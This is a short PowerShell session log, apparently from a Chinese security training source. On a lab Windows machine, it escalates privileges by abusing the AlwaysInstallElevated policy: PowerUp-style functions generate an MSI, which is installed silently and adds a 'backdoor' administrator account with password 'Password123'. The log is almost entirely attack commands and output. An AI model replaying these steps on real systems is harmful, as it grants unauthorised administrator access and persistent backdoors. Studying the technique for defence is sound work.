 PS C:\Users\jerry> whoami
pc-jack-0day\jerry
PS C:\Users\jerry> net user
\\PC-JACK-0DAY 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest jack
jerry
命令成功完成。
PS C:\Users\jerry> net user jerry
用户名 jerry
全名 jerry
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/6/1 10:00:38
密码到期 2020/7/13 10:00:38
密码可更改 2020/6/2 10:00:38
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2020/6/5 9:52:44
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
PS C:\Users\jerry> Get-RegistryAlwaysInstallElevated
True
PS C:\Users\jerry> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
PS C:\Users\jerry> msiexec.exe /q /i UserAdd.msi
PS C:\Users\jerry> net user
\\PC-JACK-0DAY 的用户帐户
-------------------------------------------------------------------------------
Administrator backdoor Guest
jack jerry
命令成功完成。
PS C:\Users\jerry> net user backdoor
用户名 backdoor
全名 backdoor
注释 User
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020/6/5 10:59:06
密码到期 2020/7/17 10:59:06
密码可更改 2020/6/6 10:59:06
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators
全局组成员 *None
命令成功完成。
User Add
Username
backdoor
Password
Password123
Group
Administrators
Create
重生信息安全